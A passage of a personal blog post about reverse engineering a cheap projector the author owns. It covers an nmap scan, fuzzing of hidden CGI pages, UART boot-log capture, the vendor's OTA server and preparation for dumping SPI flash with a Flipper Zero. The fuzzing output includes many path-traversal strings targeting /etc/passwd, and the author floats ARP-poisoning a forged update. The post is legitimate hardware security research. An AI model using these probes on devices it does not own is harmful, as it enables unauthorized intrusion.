A few years ago I bought a low-quality projector from Amazon to watch movies in my room. To be honest, it works pretty well, has a decent brightness, and has like five different ways you can stream video/audio to it, so I can’t complain too much.
It does have an interesting mode of operation where it broadcasts a WiFi network you can connect to, and then start controlling the device via a web interface. So what I’m seeing is: perfect hacking target.

Reconnaissance #
Let’s start looking around! Step one for networked IoT devices is always doing an nmap scan:
$ sudo nmap -sV -O -A -p- 10.0.0.227 | tee nmap.projector.txt
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-28 16:56 EST
Nmap scan report for 10.0.0.227
Host is up (0.012s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Boa HTTPd 0.94.13
|_http-title: Lollipop wifi
|_http-server-header: Boa/0.94.13
MAC Address: 08:6F:48:97:FD:D0 (Shenzhen iComm Semiconductor)
Device type: general purpose
Running: Linux 4.X
OS CPE: cpe:/o:linux:linux_kernel:4.4.2
OS details: DD-WRT v3.0 (Linux 4.4.2)
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 11.56 ms 10.0.0.227
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.13 seconds
Seems like the attack surface is the web interface that the projector exposes on port 80. The web server uses “Common Gateway Interface” (CGI) scripts for all system operations. For example, to control the media (i.e. send pause, play, volume controls) you would visit /cgi-bin/media.cgi.
I looked up the boa web server, and it looks like it’s a fairly old, relatively-discontinued web server. There’s a few vulnerabilities and CVEs out for it, but they tend to be disputed and application-specific, not targetting the actual web server source. So, I’m not going to try too hard to actually inspect the server.
I want to find out what other CGI scripts exist, that just aren’t linked via the web pages I’ve found. I’ve found that developers accidentally leave some debugging web pages behind, and they’re often pretty helpful for my reversing processes. It’s time to break out wfuzz and see if we get any hits! I cloned the repository to get their wordlists and ran it against a few of them to get these results:
$ cat wfuzz/wordlist/general/admin-panels.txt wfuzz/wordlist/general/megabeast.txt wfuzz/wordlist/vulns/cgis.txt wfuzz/wordlist/vulns/dirTraversal-nix.txt > wordlist.txt
$ wfuzz -w wordlist.txt --hc 404 http://10.0.0.227/cgi-bin/FUZZ\{scan\}.cgi | tee wfuzz.projector.txt
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.0.0.227/cgi-bin/FUZZ.cgi
Total requests: 49759
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 200 210 L 425 W 9661 Ch "scan"
000009803: 200 1 L 7 W 80 Ch "connect"
000011646: 200 6 L 7 W 77 Ch "debug"
000012622: 200 4 L 9 W 119 Ch "dialog"
000013010: 502 4 L 13 W 131 Ch "disconnect"
000017401: 502 4 L 13 W 131 Ch "forget"
000020416: 200 16 L 33 W 449 Ch "home"
000023441: 200 4 L 6 W 64 Ch "key"
000023876: 200 1 L 5 W 82 Ch "language"
000029796: 200 1 L 5 W 82 Ch "password"
000036182: 200 228 L 461 W 10570 Ch "scan"
000041421: 200 0 L 1 W 45 Ch "test"
000045596: 403 4 L 18 W 168 Ch "%00/"
000045595: 403 4 L 18 W 168 Ch "%00"
000048203: 200 1 L 5 W 82 Ch "password"
000048733: 200 0 L 1 W 45 Ch "test"
000049739: 403 4 L 18 W 168 Ch "%00../%00../%00../etc/passwd"
000049738: 403 4 L 18 W 168 Ch "%00../%00../etc/passwd"
000049737: 403 4 L 18 W 168 Ch "%00../etc/passwd"
000049742: 403 4 L 18 W 168 Ch "%00../%00../%00../%00../%00../%00../etc/passwd"
000049740: 403 4 L 18 W 168 Ch "%00../%00../%00../%00../etc/passwd"
000049746: 403 4 L 18 W 169 Ch ".%00./.%00./etc/passwd"
000049754: 403 4 L 18 W 170 Ch "..%00/..%00/etc/passwd"
000049753: 403 4 L 18 W 170 Ch "..%00/etc/passwd"
000049760: 403 4 L 18 W 170 Ch "..%00/..%00/..%00/..%00/..%00/..%00/..%00/..%00/etc/passwd"
000049759: 403 4 L 18 W 170 Ch "..%00/..%00/..%00/..%00/..%00/..%00/..%00/etc/passwd"
000049758: 403 4 L 18 W 170 Ch "..%00/..%00/..%00/..%00/..%00/..%00/etc/passwd"
000049757: 403 4 L 18 W 170 Ch "..%00/..%00/..%00/..%00/..%00/etc/passwd"
000049756: 403 4 L 18 W 170 Ch "..%00/..%00/..%00/..%00/etc/passwd"
000049755: 403 4 L 18 W 170 Ch "..%00/..%00/..%00/etc/passwd"
000049745: 403 4 L 18 W 169 Ch ".%00./etc/passwd"
000049751: 403 4 L 18 W 169 Ch ".%00./.%00./.%00./.%00./.%00./.%00./.%00./etc/passwd"
000049752: 403 4 L 18 W 169 Ch ".%00./.%00./.%00./.%00./.%00./.%00./.%00./.%00./etc/passwd"
000049750: 403 4 L 18 W 169 Ch ".%00./.%00./.%00./.%00./.%00./.%00./etc/passwd"
000049749: 403 4 L 18 W 169 Ch ".%00./.%00./.%00./.%00./.%00./etc/passwd"
000049748: 403 4 L 18 W 169 Ch ".%00./.%00./.%00./.%00./etc/passwd"
000049747: 403 4 L 18 W 169 Ch ".%00./.%00./.%00./etc/passwd"
000049741: 403 4 L 18 W 168 Ch "%00../%00../%00../%00../%00../etc/passwd"
000049743: 403 4 L 18 W 168 Ch "%00../%00../%00../%00../%00../%00../%00../etc/passwd"
000049744: 403 4 L 18 W 168 Ch "%00../%00../%00../%00../%00../%00../%00../%00../etc/passwd"
Total time: 0
Processed Requests: 49743
Filtered Requests: 49703
Requests/sec.: 0
This actually found a few CGI scripts that I hadn’t found by looking at the HTML. I played around with a few of these, but didn’t find anything too interesting. There is a test.cgi and a debug.cgi, but playing around with them didn’t seem to be too fruitful:
$ curl -vvv http://10.0.0.227/cgi-bin/test.cgi
* Trying 10.0.0.227:80...
* Connected to 10.0.0.227 (10.0.0.227) port 80 (#0)
> GET /cgi-bin/test.cgi HTTP/1.1
> Host: 10.0.0.227
> User-Agent: curl/7.88.1
> Accept: */*
>
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Date: Thu, 01 Jan 1970 00:26:52 GMT
< Server: Boa/0.94.13
< Connection: close
< Content-type: text/html
<
* Closing connection 0
<HTML><HEAD><TITLE>Test</TITLE></HEAD></HTML>
$ curl -vvv http://10.0.0.227/cgi-bin/debug.cgi
* Trying 10.0.0.227:80...
* Connected to 10.0.0.227 (10.0.0.227) port 80 (#0)
> GET /cgi-bin/debug.cgi HTTP/1.1
> Host: 10.0.0.227
> User-Agent: curl/7.88.1
> Accept: */*
>
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Date: Thu, 01 Jan 1970 00:27:20 GMT
< Server: Boa/0.94.13
< Connection: close
< Content-type: text/html
<
<HTML><BODY>
<HEAD>
<TITLE>Debug</TITLE>
</HEAD>
ADB enabled!
</BODY></HTML>
* Closing connection 0
You can see when you hit debug.cgi it’ll say that the ADB is enabled. The only ADB I know of is the Android Debug Build, which I wouldn’t expect on this device since it should be an embedded Linux device… I actually tried connecting to the projector using adb, but it didn’t work:
$ ~/Desktop/Tools/platform-tools/adb connect 10.0.0.227:5037
failed to connect to '10.0.0.227:5037': Connection refused
$ ~/Desktop/Tools/platform-tools/adb connect 10.0.0.227
failed to connect to '10.0.0.227:5555': Connection refused
The Hardware #
It’s time to open this sucker up, and see if there is UART or some other serial communication mechanism. Now, this is where I messed up, just a little bit, and accidentally severed one of the connections on the ribbon cable that connects the actual projector lens to the board. The projector still turns on, but it’s just a blank white screen now. Whoops! You can see an image of the main board, as well as some annotations, below.

Getting UART #
After opening up the projector, I noticed three pins labelled RX, TX, and GND. Pretty indicative of UART, but we’ll need to connect to it first to make sure. Unfortunately, there weren’t any header pins soldered on to it, so I’ll have to do that first. After my incredibly shoddy solder job, I have everything hooked up:

We can use minicom to read the data coming from the UART, and, if it’s an interactive shell, communicate to the board. After the startup sequence, I tried typing in some characters, but nothing happened, so I think this is purely just an output of dmesg, or something similar. I included some of the interesting parts of the startup sequence (it was a bit too verbose to include it all in a blog post):
$ sudo minicom --dev /dev/ttyUSB0 --capturefile minicom.projector.txt
## Booting kernel from Legacy Image at 22000000 ...
Image Name: MVX4##I2M#g#######KL_LX409##[BR:
Image Type: ARM Linux Kernel Image (lzma compressed)
Data Size: 2132140 Bytes = 2 MiB
Load Address: 20008000
Entry Point: 20008000
Verifying Checksum ... OK
-usb_stop(USB_PORT0)
-usb_stop(USB_PORT1)
-usb_stop(USB_PORT2)
Uncompressing Kernel Image ...
[XZ] !!!reserved 0x21000000 length=0x 1000000 for xz!!
XZ: uncompressed size=0x446000, ret=7
OK
atags:0x20000000
Starting kernel ...
Booting Linux on physical CPU 0x0
Linux version 4.9.84 (bill@ubuntu) (gcc version 8.2.1 20180802 (GNU Toolchain for the A-profile Architecture 8.2-2018-08 (arm-rel-8.23)) ) #2 SMP PREEMPT Mon Aug 8 15:00:20 CST 2022
CPU: ARMv7 Processor [410fc075] revision 5 (ARMv7), cr=50c5387d
CPU: div instructions available: patching division code
CPU: PIPT / VIPT nonaliasing data cache, VIPT aliasing instruction cache
cma: Reserved 2 MiB at 0x27200000
Memory policy: Data cache writealloc
percpu: Embedded 14 pages/cpu @c70bc000 s25112 r8192 d24040 u57344
Built 1 zonelists in Zone order, mobility grouping on. Total pages: 15874
Kernel command line: console=ttyS0,115200 root=/dev/mtdblock3 rootfstype=squashfs ro init=/linuxrc LX_MEM=0x7f00000 mma_heap=MMU_MMA,miu=0,sz=0x3800000 mma_heap=mma_heap_name0,miu=0,sz=0x0800000 mma_memblock_remove=1 mmap_reserved=fb,miu=0,sz=0x300000,max_start_off=0x7C00000,max_end_off=0x7F00000
PID hash table entries: 256 (order: -2, 1024 bytes)
Dentry cache hash table entries: 8192 (order: 3, 32768 bytes)
Inode-cache hash table entries: 4096 (order: 2, 16384 bytes)
Memory: 54020K/64512K available (2489K kernel code, 259K rwdata, 1312K rodata, 168K init, 155K bss, 8444K reserved, 2048K cma-reserved)
Virtual kernel memory layout:
vector : 0xffff0000 - 0xffff1000 ( 4 kB)
fixmap : 0xffc00000 - 0xfff00000 (3072 kB)
vmalloc : 0xc8000000 - 0xff800000 ( 888 MB)
lowmem : 0xc0000000 - 0xc7f00000 ( 127 MB)
modules : 0xbf800000 - 0xc0000000 ( 8 MB)
.text : 0xc0008000 - 0xc0276718 (2490 kB)
.init : 0xc03e2000 - 0xc040c000 ( 168 kB)
.data : 0xc040c000 - 0xc044cfe8 ( 260 kB)
.bss : 0xc044e000 - 0xc0474c10 ( 156 kB)
SLUB: HWalign=64, Order=0-3, MinObjects=0, CPUs=2, Nodes=1
Creating 7 MTD partitions on "NOR_FLASH":
0x000000000000-0x000000060000 : "BOOT"
0x000000060000-0x000000270000 : "KERNEL"
0x000000270000-0x000000290000 : "LOGO"
0x000000290000-0x000000410000 : "rootfs"
0x000000410000-0x000000730000 : "miservice"
0x000000730000-0x000000f00000 : "customer"
0x000000f00000-0x000001000000 : "appconfigs"
[01/Jan/1970:00:00:12 +0000] boa: server version Boa/0.94.13
[01/Jan/1970:00:00:12 +0000] boa: server built Nov 20 2020 at 15:01:28.
[01/Jan/1970:00:00:12 +0000] boa: starting server pid=801, port 80
###sd20x_start_otaclient line 639 ota_host[43.254.2.156:8000/ota/htc/v53/sd203_SSV6X5X]
###sd20x_ota_download line 506 lollipop OTA[43.254.2.156:8000/ota/htc/v53/sd203_SSV6X5X]...
###fw_download line 77 prepare to download http://43.254.2.156:8000/ota/htc/v53/sd203_SSV6X5X/config.txt to /tmp/config.txt...
###fw_download line 79 connecting...
###fw_download line 81 fetching file size...
!!!sd20x_ota_download line 509 Download config.txt failed!
Given all of this output, we can start to learn a little bit more about the device. We know it’s an ARM Linux device, and its firmware is packed using squashfs. There are a few partitions in the SPI NOR Flash chip. And interestingly, it seems to attempt Over the Air (OTA) updates by reaching out to http://43.254.2.156:8000/ota/htc/v53/config.txt. Let’s look at this a little bit more!
The IP maps to ecs-43-254-2-156.compute.hwclouds-dns.com which is Huawei Cloud’s DNS servers. I imagine this is pretty similar to Amazon’s EC2 DNS names. If we go to the parent directory of the config.txt, we can keep navigating up the directory tree until we find a few other firmware types. I have no idea what devices these correspond to, but after some searching, I found an existing config.txt, along side two files: otaunpack and sd203ota.bin.gz. The configuration file seems to include some versioning information, and the MD5 hashes of the update and the otaunpack binary. I’m going to guess that the otaunpack binary does the unpacking and writing to the SPI NOR Flash chip:
major_version=1
middle_version=1
minor_version=28
suffix_version=RCB35
release_date=
force_update=false
MD5=678254f11abb56dc03dd28ebd214a6fe
MD5_OTA=5d5ed480e0061efcf1df14870a1bd952
I’m starting to wonder if I can force my own OTA by ARP Poisoning the network and advertising that IP Address as my own… Anyway, I’ll look into that later. I want to try dumping the firmware from the Flash chip, but my SOIC8 reader doesn’t get here until tomorrow. You know what that means… hand-jamming a bunch of components that shouldn’t be in the same solution to get something that half works (⌐▨_▨).
Dumping the Firmware #
I have some Salae test-hooks, some cables, and a Flipper Zero. There’s an app for the Flipper Zero that is specifically meant to read SPI Flash memory, so I’ll be using that. First, we have to figure out the pin orientation/what the pins correspond to. Let’s get a nice close up image of the chip and see if we can find a reference sheet for it.

I tried my best to read the text off the chip, and googled “XMC 25OH128” which brought me to the manufacturer’s website, and lead me to the chip’s page. On the page it lists the reference schematic, which is necessary in order to figure out the how to wire it properly to the Flipper Zero.

This is great and all, but what it doesn’t tell me is the orientation of the chip, i.e. is the dot on the chip the CS or the SI? I ended up pulling their actual Data Sheet which proved to be much more useful.
In order to figure out which diagram from the Data Sheet we need to use, we have to figure out some information from the rest of the characters on the physical chip itself. Using the “Ordering Information” diagram from the Data Sheet, we can figure that this is the “SOP 208mil 8L” format because the chip reads “XMC25QH128CH”:

We can reference Figure 2a on the Data Sheet to figure out the pin orientation, too:

Now, after all of that work, I realized that it was the same orientation for both Figures on the Data Sheet, so none of that was necessary. Lol.
Let’s get some of the test-hooks onto the legs of the Flash chip, connect the wires to the hooks, and finally plug it all into our Flipper Zero. The SPI Mem Manager app comes with a wiring guide:
